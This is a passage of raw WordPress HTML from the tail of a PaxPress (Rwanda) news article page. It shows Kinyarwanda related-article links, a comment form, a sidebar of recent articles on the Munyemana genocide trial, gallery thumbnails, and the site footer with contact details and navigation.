class="text-secondary" datetime="2019-10-28T14:12:00+00:00">October 28, 2019</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://paxpress.rw/ngororero-igicumbi-cyumuco-kirafasha-kumenya-ibya-kera/" aria-label="Post image"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20110%2080&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2022/07/article-56-110x80.jpeg" data-srcset="https://paxpress.rw/wp-content/uploads/2022/07/article-56-110x80.jpeg 110w, https://paxpress.rw/wp-content/uploads/2022/07/article-56-220x160.jpeg 220w" width="110" height="80"  alt="" /></a></div><div class="post-content"><a href="https://paxpress.rw/ngororero-igicumbi-cyumuco-kirafasha-kumenya-ibya-kera/">Ngororero : Igicumbi cy’umuco kirafasha kumenya ibya kera</a><br /><time class="text-secondary" datetime="2019-07-30T14:16:00+00:00">July 30, 2019</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://paxpress.rw/intwaramihigo-zifasha-mu-kugeza-nkuwikorera-mu-baturage-zahawe-ishimwe/" aria-label="Post image"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20110%2080&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2022/07/Article-59-110x80.jpeg" data-srcset="https://paxpress.rw/wp-content/uploads/2022/07/Article-59-110x80.jpeg 110w, https://paxpress.rw/wp-content/uploads/2022/07/Article-59-220x160.jpeg 220w" width="110" height="80"  alt="" /></a></div><div class="post-content"><a href="https://paxpress.rw/intwaramihigo-zifasha-mu-kugeza-nkuwikorera-mu-baturage-zahawe-ishimwe/">Intwaramihigo zifasha mu kugeza nk’&#8221;Uwikorera&#8221; mu baturage zahawe ishimwe</a><br /><time class="text-secondary" datetime="2017-07-24T14:26:00+00:00">July 24, 2017</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://paxpress.rw/nyuma-yo-kunganya-na-ghana-u-rwanda-rwungutse-imyanya-14/" aria-label="Post image"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20110%2080&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2022/07/Article-60-110x80.jpeg" data-srcset="https://paxpress.rw/wp-content/uploads/2022/07/Article-60-110x80.jpeg 110w, https://paxpress.rw/wp-content/uploads/2022/07/Article-60-220x160.jpeg 220w" width="110" height="80"  alt="" /></a></div><div class="post-content"><a href="https://paxpress.rw/nyuma-yo-kunganya-na-ghana-u-rwanda-rwungutse-imyanya-14/">Nyuma yo kunganya na Ghana u Rwanda rwungutse imyanya 14</a><br /><time class="text-secondary" datetime="2016-09-15T14:31:00+00:00">September 15, 2016</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://paxpress.rw/musanze-baratozwa-gukina-basketball-bakiri-bato/" aria-label="Post image"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20110%2080&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2022/07/article-61-110x80.jpeg" data-srcset="https://paxpress.rw/wp-content/uploads/2022/07/article-61-110x80.jpeg 110w, https://paxpress.rw/wp-content/uploads/2022/07/article-61-220x160.jpeg 220w" width="110" height="80"  alt="" /></a></div><div class="post-content"><a href="https://paxpress.rw/musanze-baratozwa-gukina-basketball-bakiri-bato/">Musanze: Baratozwa gukina basketball bakiri bato</a><br /><time class="text-secondary" datetime="2016-06-09T14:33:00+00:00">June 9, 2016</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://paxpress.rw/ahantu-hafite-amazina-yamahanga-haramenyerewe-mu-miyoborere-yintara-yuburasirazuba/" aria-label="Post image"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20110%2080&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2022/07/article-62-110x80.jpeg" data-srcset="https://paxpress.rw/wp-content/uploads/2022/07/article-62-110x80.jpeg 110w, https://paxpress.rw/wp-content/uploads/2022/07/article-62-220x160.jpeg 220w" width="110" height="80"  alt="" /></a></div><div class="post-content"><a href="https://paxpress.rw/ahantu-hafite-amazina-yamahanga-haramenyerewe-mu-miyoborere-yintara-yuburasirazuba/">Ahantu hafite amazina y’amahanga haramenyerewe mu miyoborere y’intara y’Uburasirazuba</a><br /><time class="text-secondary" datetime="2016-05-21T14:36:00+00:00">May 21, 2016</time></div></article></div></section></div>
</article>

	<div id="comments" class="comments-area">

	
		
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/u-rwanda-rwegukanye-umwanya-wa-kabiri-ku-isi-mu-myiyerekano-ya-taekwondo/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://paxpress.rw/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes text-small">Your email address will not be published. Required fields are marked <span class="required">*</span></p><p class="comment-form-comment"><label class="assistive-text" for="comment">Comment</label><textarea id="comment" placeholder="Comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p><div class="form-fields"><span class="comment-form-author"><label class="assistive-text" for="author">Name &#42;</label><input id="author" name="author" type="text" placeholder="Name&#42;" value="" size="30" aria-required="true" /></span>
<span class="comment-form-email"><label class="assistive-text" for="email">Email &#42;</label><input id="email" name="email" type="text" placeholder="Email&#42;" value="" size="30" aria-required="true" /></span>
<span class="comment-form-url"><label class="assistive-text" for="url">Website</label><input id="url" name="url" type="text" placeholder="Website" value="" size="30" /></span></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes"  /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <a href="javascript:void(0);" class="dt-btn dt-btn-m"><span>Post comment</span></a><input type='hidden' name='comment_post_ID' value='2078' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
	</div><!-- #comments .comments-area -->

			</div><!-- #content -->

			
	<aside id="sidebar" class="sidebar bg-under-widget">
		<div class="sidebar-content widget-divider-off">
			<section id="presscore-blog-posts-3" class="widget widget_presscore-blog-posts"><div class="widget-title">Recent Articles</div><ul class="recent-posts round-images"><li><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://paxpress.rw/du-serment-dhippocrate-a-la-barbarie-le-dr-sosthene-munyemana-condamne-a-24-ans-pour-genocide/" aria-label="Post image"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%2060%2060&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2025/09/Dr-Sosthene-Munyemana-urimo-kuburana-mu-Rukiko-rwa-Rubanda-rwUbujurire-rwa-Paris-ku-byaha-ashinjwa-bya-Jenoside-yakorewe-Abatutsi-60x60.jpg" data-srcset="https://paxpress.rw/wp-content/uploads/2025/09/Dr-Sosthene-Munyemana-urimo-kuburana-mu-Rukiko-rwa-Rubanda-rwUbujurire-rwa-Paris-ku-byaha-ashinjwa-bya-Jenoside-yakorewe-Abatutsi-60x60.jpg 60w, https://paxpress.rw/wp-content/uploads/2025/09/Dr-Sosthene-Munyemana-urimo-kuburana-mu-Rukiko-rwa-Rubanda-rwUbujurire-rwa-Paris-ku-byaha-ashinjwa-bya-Jenoside-yakorewe-Abatutsi-120x120.jpg 120w" width="60" height="60"  alt="" /></a></div><div class="post-content"><a href="https://paxpress.rw/du-serment-dhippocrate-a-la-barbarie-le-dr-sosthene-munyemana-condamne-a-24-ans-pour-genocide/">Du serment d’Hippocrate à la barbarie: le Dr Sosthène Munyemana condamné à 24 ans pour génocide</a><br /><time datetime="2025-10-24T15:30:45+00:00">October 24, 2025</time></div></article></li><li><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://paxpress.rw/kuki-data-yaba-yarahindutse-ikinyamaswa-mu-kanya-nkako-guhumbya-umukobwa-wa-dr-munyemana/" aria-label="Post image"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%2060%2060&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2025/09/Dr-Sosthene-Munyemana-urimo-kuburana-mu-Rukiko-rwa-Rubanda-rwUbujurire-rwa-Paris-ku-byaha-ashinjwa-bya-Jenoside-yakorewe-Abatutsi-60x60.jpg" data-srcset="https://paxpress.rw/wp-content/uploads/2025/09/Dr-Sosthene-Munyemana-urimo-kuburana-mu-Rukiko-rwa-Rubanda-rwUbujurire-rwa-Paris-ku-byaha-ashinjwa-bya-Jenoside-yakorewe-Abatutsi-60x60.jpg 60w, https://paxpress.rw/wp-content/uploads/2025/09/Dr-Sosthene-Munyemana-urimo-kuburana-mu-Rukiko-rwa-Rubanda-rwUbujurire-rwa-Paris-ku-byaha-ashinjwa-bya-Jenoside-yakorewe-Abatutsi-120x120.jpg 120w" width="60" height="60"  alt="" /></a></div><div class="post-content"><a href="https://paxpress.rw/kuki-data-yaba-yarahindutse-ikinyamaswa-mu-kanya-nkako-guhumbya-umukobwa-wa-dr-munyemana/">Kuki data yaba yarahindutse ikinyamaswa mu kanya nk’ako guhumbya-Umukobwa wa Dr Munyemana</a><br /><time datetime="2025-10-14T07:32:15+00:00">October 14, 2025</time></div></article></li><li><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://paxpress.rw/na-njye-nari-mu-nzira-yamahoro-nka-laurien-ntezimana-dr-sosthene-munyemana/" aria-label="Post image"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%2060%2060&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2025/10/Dr-Sosthene-Munyemana-yahawe-umwanya-ntiyagira-icyo-avuga-ku-bamushinja-60x60.jpg" data-srcset="https://paxpress.rw/wp-content/uploads/2025/10/Dr-Sosthene-Munyemana-yahawe-umwanya-ntiyagira-icyo-avuga-ku-bamushinja-60x60.jpg 60w, https://paxpress.rw/wp-content/uploads/2025/10/Dr-Sosthene-Munyemana-yahawe-umwanya-ntiyagira-icyo-avuga-ku-bamushinja-120x120.jpg 120w" width="60" height="60"  alt="" /></a></div><div class="post-content"><a href="https://paxpress.rw/na-njye-nari-mu-nzira-yamahoro-nka-laurien-ntezimana-dr-sosthene-munyemana/">Na njye nari mu nzira y’amahoro nka Laurien Ntezimana &#8211; Dr Sosthène Munyemana</a><br /><time datetime="2025-10-09T07:58:20+00:00">October 9, 2025</time></div></article></li><li><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://paxpress.rw/abarokokeye-i-tumba-bashinja-munyemana-kwica-urubozo-abo-yazanaga-kuri-segiteri/" aria-label="Post image"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%2060%2060&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2025/10/Bamwe-mu-barokokeye-i-Tumba-ubwo-baganiraga-nitangazamakuru-60x60.jpeg" data-srcset="https://paxpress.rw/wp-content/uploads/2025/10/Bamwe-mu-barokokeye-i-Tumba-ubwo-baganiraga-nitangazamakuru-60x60.jpeg 60w, https://paxpress.rw/wp-content/uploads/2025/10/Bamwe-mu-barokokeye-i-Tumba-ubwo-baganiraga-nitangazamakuru-120x120.jpeg 120w" width="60" height="60"  alt="" /></a></div><div class="post-content"><a href="https://paxpress.rw/abarokokeye-i-tumba-bashinja-munyemana-kwica-urubozo-abo-yazanaga-kuri-segiteri/">Abarokokeye i Tumba bashinja Munyemana kwica urubozo abo yazanaga kuri Segiteri</a><br /><time datetime="2025-10-07T09:46:11+00:00">October 7, 2025</time></div></article></li><li><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://paxpress.rw/guhorana-inzoga-iwanjye-byankijije-kwicwa-muri-jenoside-yakorewe-abatutsi-laurien-ntezimana/" aria-label="Post image"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%2060%2060&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2025/10/Laurien-Ntezimana-aho-ari-hose-aba-avuga-amahoro-Photo-Le-Canape-60x60.jpg" data-srcset="https://paxpress.rw/wp-content/uploads/2025/10/Laurien-Ntezimana-aho-ari-hose-aba-avuga-amahoro-Photo-Le-Canape-60x60.jpg 60w, https://paxpress.rw/wp-content/uploads/2025/10/Laurien-Ntezimana-aho-ari-hose-aba-avuga-amahoro-Photo-Le-Canape-120x120.jpg 120w" width="60" height="60"  alt="" /></a></div><div class="post-content"><a href="https://paxpress.rw/guhorana-inzoga-iwanjye-byankijije-kwicwa-muri-jenoside-yakorewe-abatutsi-laurien-ntezimana/">Guhorana inzoga iwanjye byankijije kwicwa muri Jenoside yakorewe Abatutsi &#8211; Laurien Ntezimana</a><br /><time datetime="2025-10-01T07:31:54+00:00">October 1, 2025</time></div></article></li><li><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://paxpress.rw/alain-gauthier-yahagaze-ku-buhamya-bwe-ku-byaha-dr-sostene-munyemana-ashinjwa/" aria-label="Post image"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%2060%2060&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2025/09/Alain-Gauthier-numugore-we-Daphrose-Gauthier-warokotse-Jenoside-yakorewe-Abatutsi-60x60.jpg" data-srcset="https://paxpress.rw/wp-content/uploads/2025/09/Alain-Gauthier-numugore-we-Daphrose-Gauthier-warokotse-Jenoside-yakorewe-Abatutsi-60x60.jpg 60w, https://paxpress.rw/wp-content/uploads/2025/09/Alain-Gauthier-numugore-we-Daphrose-Gauthier-warokotse-Jenoside-yakorewe-Abatutsi-120x120.jpg 120w" width="60" height="60"  alt="" /></a></div><div class="post-content"><a href="https://paxpress.rw/alain-gauthier-yahagaze-ku-buhamya-bwe-ku-byaha-dr-sostene-munyemana-ashinjwa/">Alain Gauthier yahagaze ku buhamya bwe ku byaha Dr Sostène Munyemana ashinjwa</a><br /><time datetime="2025-09-24T10:46:42+00:00">September 24, 2025</time></div></article></li></ul></section><section id="presscore-photos-2" class="widget widget_presscore-photos">
<div class="widget-title">FROM OUR GALLERY</div>
<div class="instagram-photos dt-gallery-container" data-image-max-width="100">
<a href="https://paxpress.rw/wp-content/uploads/2018/07/s005.jpg" class="rollover rollover-small dt-pswp-item layzr-bg"  data-dt-img-description="" data-large_image_width="1200" data-large_image_height = "800" data-dt-location="https://paxpress.rw/s005/"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20100%20100&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2018/07/s005-100x100.jpg" data-srcset="https://paxpress.rw/wp-content/uploads/2018/07/s005-100x100.jpg 100w, https://paxpress.rw/wp-content/uploads/2018/07/s005-200x200.jpg 200w" alt="" width="100" height="100"  /></a><a href="https://paxpress.rw/wp-content/uploads/2018/07/s001.jpg" class="rollover rollover-small dt-pswp-item layzr-bg"  data-dt-img-description="" data-large_image_width="1200" data-large_image_height = "800" data-dt-location="https://paxpress.rw/s001/"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20100%20100&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2018/07/s001-100x100.jpg" data-srcset="https://paxpress.rw/wp-content/uploads/2018/07/s001-100x100.jpg 100w, https://paxpress.rw/wp-content/uploads/2018/07/s001-200x200.jpg 200w" alt="" width="100" height="100"  /></a><a href="https://paxpress.rw/wp-content/uploads/2018/07/s007.jpg" class="rollover rollover-small dt-pswp-item layzr-bg"  data-dt-img-description="" data-large_image_width="1200" data-large_image_height = "800" data-dt-location="https://paxpress.rw/s007/"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20100%20100&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2018/07/s007-100x100.jpg" data-srcset="https://paxpress.rw/wp-content/uploads/2018/07/s007-100x100.jpg 100w, https://paxpress.rw/wp-content/uploads/2018/07/s007-200x200.jpg 200w" alt="" width="100" height="100"  /></a><a href="https://paxpress.rw/wp-content/uploads/2017/05/s023.jpg" class="rollover rollover-small dt-pswp-item layzr-bg"  data-dt-img-description="" data-large_image_width="1200" data-large_image_height = "800" data-dt-location="https://paxpress.rw/s023/"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20100%20100&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2017/05/s023-100x100.jpg" data-srcset="https://paxpress.rw/wp-content/uploads/2017/05/s023-100x100.jpg 100w, https://paxpress.rw/wp-content/uploads/2017/05/s023-200x200.jpg 200w" alt="" width="100" height="100"  /></a><a href="https://paxpress.rw/wp-content/uploads/2017/03/s025.jpg" class="rollover rollover-small dt-pswp-item layzr-bg"  data-dt-img-description="" data-large_image_width="1200" data-large_image_height = "800" data-dt-location="https://paxpress.rw/s025/"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20100%20100&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2017/03/s025-100x100.jpg" data-srcset="https://paxpress.rw/wp-content/uploads/2017/03/s025-100x100.jpg 100w, https://paxpress.rw/wp-content/uploads/2017/03/s025-200x200.jpg 200w" alt="" width="100" height="100"  /></a><a href="https://paxpress.rw/wp-content/uploads/2017/05/s020.jpg" class="rollover rollover-small dt-pswp-item layzr-bg"  data-dt-img-description="" data-large_image_width="1200" data-large_image_height = "800" data-dt-location="https://paxpress.rw/s020/"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20100%20100&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2017/05/s020-100x100.jpg" data-srcset="https://paxpress.rw/wp-content/uploads/2017/05/s020-100x100.jpg 100w, https://paxpress.rw/wp-content/uploads/2017/05/s020-200x200.jpg 200w" alt="" width="100" height="100"  /></a><a href="https://paxpress.rw/wp-content/uploads/2016/01/s027.jpg" class="rollover rollover-small dt-pswp-item layzr-bg"  data-dt-img-description="" data-large_image_width="1200" data-large_image_height = "800" data-dt-location="https://paxpress.rw/s027/"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20100%20100&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2016/01/s027-100x100.jpg" data-srcset="https://paxpress.rw/wp-content/uploads/2016/01/s027-100x100.jpg 100w, https://paxpress.rw/wp-content/uploads/2016/01/s027-200x200.jpg 200w" alt="" width="100" height="100"  /></a><a href="https://paxpress.rw/wp-content/uploads/2017/03/s026.jpg" class="rollover rollover-small dt-pswp-item layzr-bg"  data-dt-img-description="" data-large_image_width="1200" data-large_image_height = "800" data-dt-location="https://paxpress.rw/s026/"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20100%20100&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2017/03/s026-100x100.jpg" data-srcset="https://paxpress.rw/wp-content/uploads/2017/03/s026-100x100.jpg 100w, https://paxpress.rw/wp-content/uploads/2017/03/s026-200x200.jpg 200w" alt="" width="100" height="100"  /></a><a href="https://paxpress.rw/wp-content/uploads/2017/05/s021.jpg" class="rollover rollover-small dt-pswp-item layzr-bg"  data-dt-img-description="" data-large_image_width="1200" data-large_image_height = "800" data-dt-location="https://paxpress.rw/s021/"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20100%20100&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2017/05/s021-100x100.jpg" data-srcset="https://paxpress.rw/wp-content/uploads/2017/05/s021-100x100.jpg 100w, https://paxpress.rw/wp-content/uploads/2017/05/s021-200x200.jpg 200w" alt="" width="100" height="100"  /></a><a href="https://paxpress.rw/wp-content/uploads/2017/05/s022.jpg" class="rollover rollover-small dt-pswp-item layzr-bg"  data-dt-img-description="" data-large_image_width="1200" data-large_image_height = "800" data-dt-location="https://paxpress.rw/s022/"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20100%20100&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2017/05/s022-100x100.jpg" data-srcset="https://paxpress.rw/wp-content/uploads/2017/05/s022-100x100.jpg 100w, https://paxpress.rw/wp-content/uploads/2017/05/s022-200x200.jpg 200w" alt="" width="100" height="100"  /></a><a href="https://paxpress.rw/wp-content/uploads/2016/01/s028.jpg" class="rollover rollover-small dt-pswp-item layzr-bg"  data-dt-img-description="" data-large_image_width="1200" data-large_image_height = "800" data-dt-location="https://paxpress.rw/s028/"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20100%20100&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2016/01/s028-100x100.jpg" data-srcset="https://paxpress.rw/wp-content/uploads/2016/01/s028-100x100.jpg 100w, https://paxpress.rw/wp-content/uploads/2016/01/s028-200x200.jpg 200w" alt="" width="100" height="100"  /></a><a href="https://paxpress.rw/wp-content/uploads/2018/07/s000.jpg" class="rollover rollover-small dt-pswp-item layzr-bg"  data-dt-img-description="" data-large_image_width="1200" data-large_image_height = "800" data-dt-location="https://paxpress.rw/home/s000/"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20100%20100&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2018/07/s000-100x100.jpg" data-srcset="https://paxpress.rw/wp-content/uploads/2018/07/s000-100x100.jpg 100w, https://paxpress.rw/wp-content/uploads/2018/07/s000-200x200.jpg 200w" alt="" width="100" height="100"  /></a></div>
</section>
<section id="recent-comments-2" class="widget widget_recent_comments"><div class="widget-title">Recent Comments</div><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Kabera</span> on <a href="https://paxpress.rw/impuruza-ku-rubyiruko-rwugarijwe-nubwandu-bushya-bwa-sida/#comment-345">Impuruza ku rubyiruko rwugarijwe n&#8217;ubwandu bushya bwa SIDA</a></li><li class="recentcomments"><span class="comment-author-link">Monika</span> on <a href="https://paxpress.rw/impuruza-ku-rubyiruko-rwugarijwe-nubwandu-bushya-bwa-sida/#comment-346">Impuruza ku rubyiruko rwugarijwe n&#8217;ubwandu bushya bwa SIDA</a></li><li class="recentcomments"><span class="comment-author-link">Mutesi</span> on <a href="https://paxpress.rw/impuruza-ku-rubyiruko-rwugarijwe-nubwandu-bushya-bwa-sida/#comment-347">Impuruza ku rubyiruko rwugarijwe n&#8217;ubwandu bushya bwa SIDA</a></li><li class="recentcomments"><span class="comment-author-link">Naniyasi</span> on <a href="https://paxpress.rw/impuruza-ku-rubyiruko-rwugarijwe-nubwandu-bushya-bwa-sida/#comment-348">Impuruza ku rubyiruko rwugarijwe n&#8217;ubwandu bushya bwa SIDA</a></li><li class="recentcomments"><span class="comment-author-link">SEZIBERA Enock</span> on <a href="https://paxpress.rw/impuruza-ku-rubyiruko-rwugarijwe-nubwandu-bushya-bwa-sida/#comment-351">Impuruza ku rubyiruko rwugarijwe n&#8217;ubwandu bushya bwa SIDA</a></li></ul></section><section id="search-2" class="widget widget_search"><div class="widget-title">Search</div>	<form class="searchform" role="search" method="get" action="https://paxpress.rw/">
		<label for="the7-search" class="screen-reader-text">Search:</label>
		<input type="text" id="the7-search" class="field searchform-s" name="s" value="" placeholder="Type and hit enter &hellip;" />
		<input type="submit" class="assistive-text searchsubmit" value="Go!" />
		<a href="" class="submit"></a>
	</form>
</section>		</div>
	</aside><!-- #sidebar -->


			</div><!-- .wf-container -->
		</div><!-- .wf-wrap -->

	
	</div><!-- #main -->

	

	
	<!-- !Footer -->
	<footer id="footer" class="footer solid-bg">

		
			<div class="wf-wrap">
				<div class="wf-container-footer">
					<div class="wf-container">
						<section id="text-2" class="widget widget_text wf-cell wf-1-4">			<div class="textwidget"><p>&nbsp;</p>
<p>&nbsp;</p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-1861" src="http://paxpress.rw/wp-content/uploads/2022/05/LOGO_PAXPRESS.png" alt="" width="210" height="74" /></p>
</div>
		</section><section id="presscore-contact-info-widget-3" class="widget widget_presscore-contact-info-widget wf-cell wf-1-4"><div class="widget-title">Contact Info</div><ul class="contact-info"><li><span class="color-primary">Address:</span><br />ITUZE PLAZA
KN 5 rd, Gasabo</li><li><span class="color-primary">Business hours:</span><br />Monday – Thursday: 7AM - 4PM
Friday : 7AM-1PM</li><li><span class="color-primary">Phone number:</span><br /> +250 788 735 873 / +250 788 407 292</li></ul><div class="soc-ico"><p class="assistive-text">Find us on:</p><a title="Facebook page opens in new window" href="https://www.facebook.com/paxpressrwanda/" target="_blank" class="facebook"><span class="soc-font-icon"></span><span class="screen-reader-text">Facebook page opens in new window</span></a><a title="Twitter page opens in new window" href="https://twitter.com/paxpressrwanda" target="_blank" class="twitter"><span class="soc-font-icon"></span><span class="screen-reader-text">Twitter page opens in new window</span></a></div></section>					</div><!-- .wf-container -->
				</div><!-- .wf-container-footer -->
			</div><!-- .wf-wrap -->

			
<!-- !Bottom-bar -->
<div id="bottom-bar" class="full-width-line logo-left" role="contentinfo">
    <div class="wf-wrap">
        <div class="wf-container-bottom">

			
                <div class="wf-float-left">

					© PaxPress - 2022. All rights reserved.
                </div>

			
            <div class="wf-float-right">

				<div class="mini-nav"><ul id="bottom-menu" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1601 first depth-0" role="presentation"><a href='https://paxpress.rw/' class=' mega-menu-img mega-menu-img-left' data-level='1' role="menuitem"><i class="fa-fw fas fa-home" style="margin: 0px 6px 0px 0px;" ></i><span class="menu-item-text"><span class="menu-text">Home</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1881 depth-0" role="presentation"><a href='https://paxpress.rw/about-us/' class=' mega-menu-img mega-menu-img-left' data-level='1' role="menuitem"><i class="fa-fw icomoon-icomoonfree-16x16-users" style="margin: 0px 6px 0px 0px;" ></i><span class="menu-item-text"><span class="menu-text">About Us</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1598 depth-0" role="presentation"><a href='https://paxpress.rw/news/' class=' mega-menu-img mega-menu-img-left' data-level='1' role="menuitem"><i class="fa-fw fas fa-newspaper" style="margin: 0px 6px 0px 0px;" ></i><span class="menu-item-text"><span class="menu-text">News</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1609 last depth-0" role="presentation"><a href='https://paxpress.rw/contact/' class=' mega-menu-img mega-menu-img-left' data-level='1' role="menuitem"><i class="fa-fw fas fa-phone-square" style="margin: 0px 6px 0px 0px;" ></i><span class="menu-item-text"><span class="menu-text">Contact Us</span></span></a></li> </ul><div class="menu-select"><span class="customSelect1"><span 